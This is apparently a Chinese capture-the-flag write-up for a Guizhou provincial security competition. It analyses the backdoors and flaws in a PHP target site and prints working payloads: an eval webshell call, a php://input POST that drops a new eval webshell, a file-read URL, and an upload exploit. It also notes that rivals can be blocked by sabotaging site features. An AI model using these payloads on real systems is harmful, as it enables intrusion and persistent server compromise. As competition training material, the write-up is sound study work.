贵州省网络安全知识竞赛个人赛Writeup



首先拖到D盾扫描

可以很明显的看出来确实就是两个后门

0x01 Index.php#一句话木马后门

0x02 About.php#文件包含漏洞



都可以很直观的看出来非常明显的漏洞,第一个直接就是eval一句话后门,第二个就是非常简单的文件包含;

第一个漏洞的利用代码即为:system(base64_decode("Y2F0IGZsYWcq"));

Y2F0IGZsYWcq是cat flag*进行base64编码以后的。



第二个漏洞攻击可以通过伪协议中的input写入webshell

about.php?f=php://input

post数据为:<?php fputs(fopen("shell.php","w"),'<?php eval($_POST["cmd"];?>');?>

0x03 challege.php#任意文件读取

这里在41行的时候有一个判断,如果其中一个满足那么就会exit。所以我们不能让她exit,否则不能执行readfile



40行的函数使用的有点问题,应该是parse_url,多了一个n,提供代码给我的这位师傅应该是没有修改过代码的。所以这里应该是比赛方的一个瑕疵。

我们当作parse_url来做

Parse_url函数是拿来解析url的,如下所示:

所以在看41行的代码就很简单了

我们直接让$parts['host']不为空并且等于localhost即可

最终得出读取 flag:http://10.211.55.3/tmp.php?url=http://localhost/../flag.txt

0x04 SQL注入#message.php

因为我这里没有数据库环境就不多演示如何get数据了。

如果要修复,直接对$_GET[‘id’]进行操作即可。



0x05 SQL注入#logcheck.php

0x06 SQL注入#login.php

0x07 upload.php#任意文件上传

上传成功:/images/15681026431.php

登陆后flag:(因为我这儿仅有源码,所以没显示出正确的flag,比赛环境里在这里应该是可以看到flag的)





0x08 sql注入 #search.php

小结:

打开index.php就可以很明显的看到eval以及undefined index:123这里其实就基本可以猜得到,123这个参数是后门了。所以可以很快通过这个后门直接getshell拿到权限;

上面的注入均没有进行任何过滤,直接通过sqlmap就可以很简单的跑出来;

拿到权限以后,可以对代码进行审计,迅速修复漏洞不让对手入侵下这个网站;

或者利用脚本轮训删除images目录下的文件;

针对个人赛,入侵公共靶机的话,如果是可以修改代码那么就破坏功能点,如果不能修改代码那就可以预先准备好一些小脚本,例如轮训删除images目录下的所有文件。尽可能的达到自己入侵下的靶机就不要给别人入侵的机会;

贵州省网络安全知识竞赛个人赛Writeup的更多相关文章

- 贵州省网络安全知识竞赛团体赛Writeup-phpweb部分

0x01 混淆后门#conn.php 首先还是拖到D盾扫描 打开conn.php发现底部有那么一串代码: 对这个代码进行分析 首先可以对几个比较简单的变量输出看一下 $s输出内容为create_fun ...

- 安恒杯 3月线上个人赛WriteUp

#前言 这次做的还挺多的,只有个Web300没做出来,排名由上次60+进步到这次16名(最后三分钟掉了5名),感觉还是不错的.但是很明显,流量题有很大的运气成分.做完流量题之后还剩一个多小时,水了水M ...

- 山东省网络安全技能大赛 部分writeup

web1 提示:ip不在范围内 直接抓包加client-ip: 127.0.0.1 即可得到flag web2 <?php include 'here.php'; $key = 'kela ...

- 黑龙江网络安全技能竞赛awd后门分析复现

0x0环境 0x1分析复现 0x2感想 围绕主办方留下的浅显后门可以打满整场,想拿第一还是要搞定深层后门

- 第三届上海市大学生网络安全大赛 流量分析 WriteUp

题目链接: https://pan.baidu.com/s/1Utfq8W-NS4AfI0xG-HqSbA 提取码: 9wqs 解题思路: 打开流量包后,按照协议进行分类,发现了存在以下几种协议类型: ...

- 全国大学生信息安全竞赛初赛writeup

本文首发于“合天智汇”公众号 作者:Fortheone WEB Babyunserialize 扫目录发现了 www.zip 下载下来发现似曾相识 之前wmctf2020的webweb出了f3的反序列 ...

- 第八届“图灵杯”NEUQ-ACM程序设计竞赛个人赛(同步赛)

传送门 B-小宝的幸运数组 题目描述 对于小宝来说,如果一个数组的总和能够整除他的幸运数字k,就是他的幸运数组,而其他数组小宝都很讨厌.现在有一个长度为n的数组,小宝想知道这个数组的子数组中,最长的幸 ...

- 网络安全知识--PHP代码审计/Web For Pantesters 的 SQL injection

SQL 注入一般流程 判断有无注入 单引号判断: ?name=root' 对应语句 select * from table where name='root'' 不符合语法规范,报错,说明有注入 an ...

- 网络安全知识--PHP代码审计/Web For Pantesters 的 XSS

用到 ** WEB FOR Pentester** 注意区分单引号双引号. 常见代码 审计工具 wamp,dwva,zvuldrill,burpsuite,seay源代码审计系统... 1 xss W ...

随机推荐

- SWUST OJ Delete Numbers(0700)

Delete Numbers(0700) Time limit(ms): 1000 Memory limit(kb): 65535 Submission: 1731 Accepted: 373 D ...

- Catalan母函数法解表达式

- 探索Kinect的更多可能——亲历第十九届机器人世界杯RoboCup

作者:微软亚洲研究院资深项目经理 吴国斌 2015年7月19日,第十九届RoboCup机器人世界杯足球赛,在中国合肥隆重开幕.来自全球七十六个国家和地区的一百余支代表队参加了决赛,他们优秀的作品给观众 ...

- androidthreadtest<CODE 2 chaper9>

学习目的:1.了解android线程的使用 2.了解主线程与子线程区别 3.解析异步处理机制主线程与子线程:所谓主线程,在Windows窗体应用程序中一般指UI线程,这个是程序启动的时候首先创建的线程 ...

- SQL语法练习(一)

查询学习课程"python"比课程 "java" 成绩高的学生的学号;– 思路:– 获取所有有python课程的人(学号,成绩) - 临时表– 获取所有有jav ...

- GNS3(1)——OSPF多区域配置

GNS3(1)——OSPF多区域配置 RIP适用于中小网络,比较简单.没有系统内外.系统分区,边界等概念,用到不是分类的路由. OSPF适用于较大规模网络.它把自治系统分成若干个区域,通过系列内外路由 ...

- 量化投资学习笔记29——《Python机器学习应用》课程笔记03

聚类的实际应用,图像分割. 利用图像的特征将图像分割为多个不相重叠的区域. 常用的方法有阈值分割,边缘分割,直方图法,特定理论(基于聚类,小波分析等). 实例:利用k-means聚类算法对图像像素点颜 ...

- LeetCode 225题用队列实现栈(Implement Stack using Queues) Java语言求解

链接 https://leetcode-cn.com/problems/implement-stack-using-queues/ 思路 首先演示push()操作:将元素依次进入队1,进入时用top元 ...

- Flutter01-学习准备

1. 简介: Flutter是谷歌的移动UI框架,可以快速在iOS和Android上构建高质量的原生用户界面. Flutter可以与现有的代码一起工作.在全世界,Flutter正在被越来越多的开发者和 ...

- eslint webpack2 vue-loader配置

eslint是一个代码检测工具 官网如下http://eslint.cn/ npm install eslint --save-dev 需要这几个npm包: eslint eslint-loader ...